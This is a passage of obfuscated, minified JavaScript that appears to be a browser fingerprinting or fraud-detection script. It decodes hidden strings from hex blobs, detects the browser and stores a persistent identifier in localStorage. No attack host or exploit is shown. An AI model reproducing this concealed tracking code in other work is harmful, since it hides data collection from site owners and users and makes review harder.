}if(typeof td_6J!==[][[]]+""&&td_6J!==null){td_U.setAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(61,7)):null),td_6J);
}td_U.style=((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(68,83)):null);
td_U.setAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(151,3)):null),td_k);
td_V.body.appendChild(td_U);};td_3M.csp_nonce=null;td_3M.td_5t=function(td_h){if(typeof td_h.currentScript!==[][[]]+""&&td_h.currentScript!==null){var td_b=td_h.currentScript.getAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(154,5)):null));
if(typeof td_b!==[][[]]+""&&td_b!==null&&td_b!==""){td_3M.csp_nonce=td_b;}else{if(typeof td_h.currentScript.nonce!==[][[]]+""&&td_h.currentScript.nonce!==null&&td_h.currentScript.nonce!==""){td_3M.csp_nonce=td_h.currentScript.nonce;
}}}};td_3M.td_1y=function(td_m){if(td_3M.csp_nonce!==null){td_m.setAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(154,5)):null),td_3M.csp_nonce);
if(td_m.getAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(154,5)):null))!==td_3M.csp_nonce){td_m.nonce=td_3M.csp_nonce;
}}};td_3M.td_5u=function(){try{return new ActiveXObject(activeXMode);}catch(td_m){return null;}};td_3M.td_2Q=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_Z=[((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(159,18)):null),((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(177,14)):null),((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(191,17)):null)];
for(var td_b=0;td_b<td_Z.length;td_b++){var td_v=td_3M.td_5u(td_Z[td_b]);if(td_v!==null){return td_v;}}}return null;};var td_3M=td_3M||{};td_3M.td_6O=function(){};td_3M.hasDebug=false;td_3M.trace=function(){};td_3M.hasTrace=false;td_3M.tdz_7166c87c7c7d4f0fb1b69c77ccf332a9=new td_3M.td_0Z("\x37\x31\x36\x36\x63\x38\x37\x63\x37\x63\x37\x64\x34\x66\x30\x66\x62\x31\x62\x36\x39\x63\x37\x37\x63\x63\x66\x33\x33\x32\x61\x39\x30\x32\x30\x36\x30\x37\x30\x65\x32\x35\x37\x39\x37\x35\x32\x31\x30\x37\x35\x33\x30\x35\x32\x31\x31\x32\x30\x32\x35\x31\x31\x32\x30\x33\x30\x63\x34\x34\x35\x30\x34\x62");
var td_3M=td_3M||{};if(typeof td_3M.td_0M===[][[]]+""){td_3M.td_0M=[];}var td_6m=((typeof(td_3M.tdz_7166c87c7c7d4f0fb1b69c77ccf332a9)!=="undefined"&&typeof(td_3M.tdz_7166c87c7c7d4f0fb1b69c77ccf332a9.td_f)!=="undefined")?(td_3M.tdz_7166c87c7c7d4f0fb1b69c77ccf332a9.td_f(0,12)):null);
function td_1P(td_jS){if(typeof td_0h===[][[]]+""){return null;}try{var td_WY=td_0h;var td_iB=window.localStorage.getItem(td_6m);if(td_iB!==null&&td_iB.length>0){td_WY+=((typeof(td_3M.tdz_7166c87c7c7d4f0fb1b69c77ccf332a9)!=="undefined"&&typeof(td_3M.tdz_7166c87c7c7d4f0fb1b69c77ccf332a9.td_f)!=="undefined")?(td_3M.tdz_7166c87c7c7d4f0fb1b69c77ccf332a9.td_f(12,6)):null)+td_iB;
if(td_iB[0]!=="_"){td_4O("_"+td_iB);}}if(td_jS===true){td_WY+=((typeof(td_3M.tdz_7166c87c7c7d4f0fb1b69c77ccf332a9)!=="undefined"&&typeof(td_3M.tdz_7166c87c7c7d4f0fb1b69c77ccf332a9.td_f)!=="undefined")?(td_3M.tdz_7166c87c7c7d4f0fb1b69c77ccf332a9.td_f(18,3)):null);
}td_2M(td_WY,document);return td_WY;}catch(td_Mn){}return null;}function td_4O(td_cY){try{window.localStorage.setItem(td_6m,td_cY);}catch(td_o0){}return null;}td_3M.td_0M.push(function(){var td_2t= new td_3M.td_0Z("[base64]");td_0h=(td_2t)?td_2t.td_f(0,131):null;});td_3M.tdz_caa5721aa182481290e827b5556093f0=new td_3M.td_0Z("\x63\x61\x61\x35\x37\x32\x31\x61\x61\x31\x38\x32\x34\x38\x31\x32\x39\x30\x65\x38\x32\x37\x62\x35\x35\x35\x36\x30\x39\x33\x66\x30\x34\x33\x32\x65\x33\x31\x36\x37\x31\x38\x31\x32\x37\x65\x33\x31\x33\x33\x37\x65\x34\x38\x35\x37\x34\x36\x35\x39\x31\x31\x37\x64\x36\x39\x36\x34\x34\x61\x31\x38\x37\x64\x36\x37\x33\x36\x37\x61\x34\x35\x35\x30\x34\x34\x35\x31\x31\x39\x36\x37\x30\x39\x34\x35\x30\x30\x30\x39\x32\x65\x34\x35\x35\x32\x34\x30\x35\x30\x34\x31\x32\x63\x35\x38\x35\x36\x35\x62\x37\x31\x35\x63\x35\x36\x35\x37\x31\x36\x37\x35\x30\x31\x35\x66\x35\x37\x37\x32\x30\x36\x35\x32\x31\x61\x37\x30\x35\x32\x35\x37\x37\x63\x35\x37\x30\x31\x37\x31\x34\x63\x32\x34\x30\x35\x35\x32\x37\x36\x37\x37\x35\x35\x30\x36\x30\x38\x37\x65\x36\x62\x31\x64\x37\x31\x35\x63\x35\x36\x35\x62\x37\x36\x36\x33\x33\x63\x35\x39\x37\x30\x34\x35\x30\x64\x34\x32\x34\x36\x35\x30\x34\x34\x36\x39\x35\x38\x35\x64\x30\x32\x35\x35\x31\x62\x33\x32\x30\x30\x35\x38\x34\x34\x34\x37\x35\x66\x30\x36\x32\x33\x34\x33\x35\x37\x34\x35\x34\x37\x35\x64\x34\x33\x36\x37\x37\x61\x37\x32\x31\x37\x35\x37\x34\x35\x34\x34\x30\x37\x34\x37\x36\x30\x37\x36\x37\x62\x35\x66\x35\x62\x35\x61\x30\x61\x35\x35\x33\x33\x31\x34\x30\x37\x35\x33\x35\x65\x35\x63\x37\x32\x30\x39\x31\x33\x35\x65\x35\x35\x35\x37\x37\x62\x35\x35\x35\x66\x35\x62\x36\x65\x35\x35\x30\x37\x37\x37\x35\x66\x35\x39\x30\x62\x36\x32\x35\x30\x35\x37\x31\x39\x37\x36\x34\x31\x35\x61\x32\x39\x36\x33\x32\x35\x30\x38\x31\x33\x35\x30\x35\x31\x35\x64\x34\x39\x32\x32\x31\x33\x35\x38\x37\x37\x36\x31\x36\x63\x35\x31\x35\x30\x35\x64\x37\x34\x35\x39\x34\x61\x37\x35\x35\x62\x34\x32\x30\x62\x37\x37\x34\x37\x35\x61\x34\x31\x34\x33\x35\x63\x34\x31\x32\x37\x34\x30\x31\x33\x30\x64\x30\x34\x36\x36\x35\x36\x35\x34\x35\x30\x31\x33\x30\x38\x36\x37\x35\x64\x34\x30\x34\x37\x35\x31\x35\x65\x35\x63\x35\x30\x37\x33\x30\x34\x35\x61\x37\x39\x37\x33\x32\x37\x37\x65\x35\x61\x35\x62\x34\x37\x34\x35\x35\x63\x34\x31\x30\x39\x34\x32\x32\x30\x30\x30\x30\x63\x35\x63\x35\x39\x35\x64\x37\x66\x30\x34\x31\x35\x34\x32\x35\x62\x35\x33\x34\x34\x35\x64\x37\x63\x36\x31\x37\x30\x37\x35\x32\x30\x34\x30\x34\x32\x35\x62\x30\x64\x34\x37\x35\x30\x34\x37\x37\x66\x37\x35\x37\x34\x35\x63\x30\x34\x35\x39\x30\x66\x30\x34\x33\x35\x34\x37\x35\x65\x35\x36\x35\x34\x30\x66\x31\x35\x34\x33\x34\x65\x37\x35\x35\x31\x35\x62\x35\x61\x35\x64\x37\x34\x35\x66\x31\x66\x35\x31\x35\x65\x35\x62\x30\x33\x36\x32\x35\x63\x35\x62\x36\x31\x35\x39\x35\x37\x35\x37\x30\x39\x34\x37\x31\x30\x32\x63\x30\x30\x35\x36\x36\x30\x35\x62\x35\x66\x30\x35\x30\x65\x34\x36\x34\x62\x31\x32\x36\x34\x35\x30\x35\x65\x35\x63\x35\x63\x37\x31\x30\x62\x35\x63\x34\x30\x35\x38\x30\x62\x35\x31\x37\x61\x34\x35\x35\x33\x35\x65\x37\x62\x36\x30\x32\x32\x36\x33\x31\x36\x30\x66\x32\x65\x36\x36\x37\x62\x35\x62\x35\x66\x31\x34\x31\x39\x31\x31\x35\x39\x34\x30\x35\x39\x37\x34\x35\x38\x35\x63\x34\x63\x34\x38\x32\x37\x35\x34\x35\x33\x35\x34\x30\x39\x37\x37\x35\x30\x34\x37\x34\x34\x34\x39\x35\x30\x36\x33\x30\x65\x35\x66\x30\x64\x30\x34\x30\x38\x36\x35\x35\x66\x35\x64\x35\x66\x30\x34\x34\x65\x35\x38\x36\x38\x35\x64\x35\x30\x35\x31\x36\x31\x35\x33\x35\x64\x37\x63\x30\x63\x35\x36\x34\x37\x34\x66\x34\x32\x35\x34\x35\x34\x34\x37\x35\x35\x35\x38\x36\x65\x35\x61\x30\x38\x35\x34\x30\x63\x31\x36\x31\x32\x31\x35\x30\x36\x30\x32\x36\x36\x30\x38\x30\x66\x35\x35\x35\x37\x34\x35\x34\x37\x31\x38\x30\x39\x31\x63\x30\x38\x36\x37\x30\x63\x35\x36\x35\x36\x35\x38\x31\x35\x34\x36\x31\x35\x30\x64\x36\x31\x35\x39\x35\x37\x35\x37\x30\x39\x34\x37\x31\x30\x34\x31\x35\x36\x36\x32\x35\x65\x35\x63\x35\x35\x30\x65\x31\x36\x34\x32\x31\x38\x36\x34\x35\x64\x34\x62\x34\x35\x35\x33\x36\x65\x35\x39\x30\x62\x35\x63\x35\x64\x34\x30\x31\x31\x31\x35\x36\x36\x35\x30\x34\x34\x34\x36\x35\x63\x34\x31\x34\x36\x30\x32\x35\x33\x35\x31\x35\x32\x36\x32\x35\x65\x35\x63\x35\x35\x30\x65\x31\x36\x34\x32\x31\x38\x36\x61\x36\x34\x36\x66\x35\x38\x35\x63\x35\x64\x35\x66\x31\x32\x34\x62\x31\x32\x30\x35\x35\x32\x30\x35\x30\x35\x36\x32\x35\x66\x35\x65\x35\x64\x35\x63\x31\x31\x34\x33\x34\x33\x32\x63\x32\x34\x36\x32\x35\x65\x35\x63\x35\x35\x30\x65\x31\x36\x34\x32\x31\x38\x30\x62\x30\x63\x36\x66\x35\x38\x35\x63\x35\x64\x35\x66\x31\x32\x34\x62\x31\x32\x30\x65\x35\x37\x36\x32\x35\x63\x35\x62\x35\x32\x35\x66\x34\x65\x34\x30\x34\x36\x37\x65\x33\x37\x34\x31\x35\x35\x31\x62\x30\x37\x36\x35\x35\x38\x30\x66\x30\x35\x35\x65\x34\x66\x34\x31\x31\x34\x37\x62\x37\x34\x36\x35\x35\x30\x35\x65\x30\x31\x35\x37\x34\x35\x34\x34\x34\x32\x30\x36\x31\x62\x30\x34\x30\x37\x37\x64\x35\x38\x35\x30\x34\x36\x37\x66\x33\x30\x34\x31\x33\x39\x37\x38\x35\x36\x35\x31\x31\x31\x32\x65\x33\x32\x36\x36\x35\x31\x35\x63\x35\x30\x35\x37\x34\x36\x34\x31\x31\x39\x36\x30\x30\x64\x35\x37\x35\x63\x35\x32\x34\x32\x30\x33\x31\x62\x30\x35\x36\x31\x35\x39\x35\x37\x35\x37\x30\x39\x34\x37\x31\x30\x34\x31\x33\x31\x35\x64\x35\x38\x35\x63\x35\x34\x34\x31\x35\x36\x31\x66\x30\x38\x36\x35\x35\x64\x35\x36\x35\x35\x35\x64\x34\x65\x34\x33\x34\x35\x36\x38\x35\x61\x35\x38\x30\x63\x35\x30\x31\x35\x30\x64\x31\x38\x30\x30\x36\x65\x35\x61\x30\x38\x35\x34\x30\x63\x31\x36\x31\x32\x31\x35\x36\x37\x35\x61\x35\x65\x30\x66\x30\x34\x31\x31\x30\x30\x31\x63\x30\x35\x36\x66\x35\x38\x35\x63\x35\x64\x35\x66\x31\x32\x34\x62\x31\x32\x36\x37\x30\x61\x35\x61\x35\x62\x35\x30\x31\x36\x30\x31\x30\x39\x31\x64\x35\x36\x34\x35\x30\x64\x30\x61\x30\x66\x35\x61\x34\x30\x35\x63\x36\x36\x30\x38\x30\x66\x35\x35\x35\x37\x34\x35\x34\x37\x31\x38\x30\x30\x30\x33\x37\x34\x35\x31\x30\x36\x37\x31\x35\x63\x34\x33\x30\x37\x35\x39\x36\x33\x35\x63\x34\x35\x35\x39\x35\x36\x35\x64\x32\x39\x36\x33\x30\x61\x33\x31\x30\x30\x35\x31\x31\x37\x36\x61\x31\x31\x30\x38\x32\x65\x36\x32\x31\x38\x37\x64\x36\x34\x36\x61\x35\x38\x34\x31\x31\x39\x35\x65\x30\x61\x34\x63\x31\x32\x35\x36\x34\x32\x34\x33\x35\x34\x35\x39\x35\x66\x35\x34\x31\x39\x36\x36\x33\x34\x37\x63\x30\x63\x30\x33\x30\x62\x35\x30\x35\x34\x34\x36\x36\x61\x30\x65\x30\x33\x35\x62\x35\x64\x35\x31\x34\x30\x31\x38\x36\x32\x35\x33\x35\x66\x35\x31\x31\x37\x35\x31\x36\x30\x35\x32\x30\x66\x35\x61\x34\x31\x35\x30\x37\x38\x35\x66\x34\x64\x35\x61\x30\x30\x35\x39\x30\x30\x30\x30\x31\x35\x35\x63\x35\x38\x35\x63\x36\x63\x31\x32\x30\x30\x35\x37\x35\x39\x34\x30\x35\x64\x35\x61\x34\x33\x35\x33\x34\x66\x35\x35\x35\x66\x31\x37\x31\x64\x37\x35\x31\x30\x35\x34\x34\x33\x35\x30\x35\x33\x35\x34\x35\x65\x35\x36\x35\x63\x31\x66\x34\x63\x31\x31\x31\x34\x35\x33\x35\x31\x35\x62\x35\x66\x35\x62\x34\x65\x31\x65\x35\x31\x36\x32\x35\x63\x35\x37\x35\x66\x35\x37\x31\x36\x35\x39\x33\x35\x35\x39\x35\x36\x34\x34\x31\x36\x34\x37\x35\x63\x35\x62\x35\x31\x35\x39\x36\x39\x35\x32\x30\x32\x31\x30\x33\x62\x31\x31\x30\x64\x35\x34\x34\x33\x35\x34\x35\x65\x31\x33\x30\x63\x36\x37\x35\x64\x34\x30\x34\x37\x35\x31\x35\x65\x35\x63\x37\x38\x35\x65\x30\x31\x34\x61\x35\x64\x35\x65\x30\x36\x31\x35\x30\x34\x30\x64\x34\x36\x34\x38\x31\x39\x36\x30\x30\x33\x35\x37\x30\x63\x30\x34\x34\x31\x37\x33\x35\x62\x34\x37\x35\x34\x30\x66\x31\x35\x31\x31\x37\x31\x35\x31\x35\x62\x35\x36\x34\x32");
var td_3M=td_3M||{};var td_E=0;var td_g=1;var td_M=2;var td_u=3;var td_W=4;td_3M.td_5E=td_E;var td_4d={td_4N:function(){if(typeof navigator!==[][[]]+""){this.td_I(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_I:function(td_o,td_q,td_V,td_Y,td_h){this.td_n=[{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(0,5)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(5,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(9,5)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(14,5)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(19,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(23,11)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(34,10)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(34,10)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(34,10)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(44,5)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(53,4)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(57,3)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(60,5)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(65,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(69,7)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(76,6)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(82,9)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(82,9)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(91,6)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(97,14)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(97,14)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(111,9)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(111,9)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(120,8)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(111,9)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(128,6)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(128,6)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(140,7)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(147,8)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(140,7)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(155,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(160,7)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(155,5)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(167,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(167,5)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(172,18)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(172,18)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(172,18)):null)},{string:td_q,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(190,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(201,7)):null)},{prop:td_h,identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(9,5)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(201,7)):null)},{string:td_q,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3